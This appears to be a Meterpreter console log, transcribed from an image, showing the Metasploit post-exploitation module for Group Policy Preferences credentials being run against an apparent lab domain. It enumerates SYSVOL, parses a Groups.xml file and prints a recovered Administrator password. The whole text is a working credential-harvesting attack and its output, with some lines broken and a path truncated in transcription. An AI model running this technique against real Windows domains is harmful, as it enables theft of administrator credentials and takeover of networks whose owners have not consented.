 meterpreter > run post/windows/gather/credentials/gpp
[*] Checking for group policy history objects...
[-] Error accessing C:\ProgramData\Microsoft\Group Policy\History : stdapi_fs_ls: O
n failed: The system cannot find the path specified.
[*] Checking for SYSVOL locally...
[+] SYSVOL Group Policy Files found locally
[*] Enumerating Domains on the Network...
[-] ERROR_NO_BROWSER_SERVERS_FOUND
[*] Searching for Group Policy XML Files...
[*] Parsing file: C:\Windows\SYSVOL\sysvol\test.yhy\Policies\{308F9BD7-8802-4EFF-B3
0CC067F3}\MACHINE\Preferences\Groups\Groups.xml ...
[+]  Group Policy Credential Info
============================
Name Value
---- -----
TYPE Groups.xml
USERNAME Administrator (内置)
PASSWORD hackyhy.123
DOMAIN CONTROLLER SYSVOL
DOMAIN test.yhy
CHANGED 2021-01-16 04:54:20
NEVER_EXPIRES? 0
DISABLED 0
NAME test